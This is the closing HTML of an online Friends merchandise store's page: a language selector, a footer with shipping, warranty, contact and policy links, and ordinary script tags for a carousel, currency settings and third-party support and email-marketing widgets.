                        <img src="https://friendstvshow.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;8711 Atlantic Ave, Boston, MA 02111, US<br /><strong>Our Warehouse</strong>: No. 99, Tangkeng Road, Tangkeng Village, Beiliu City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@friendstvshow.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Friends Store - Official Friends Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://friendstvshow.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://friendstvshow.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://friendstvshow.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-07T10:16:17.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-07T10:16:17.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://friendstvshow.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://friendstvshow.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://friendstvshow.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://friendstvshow.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
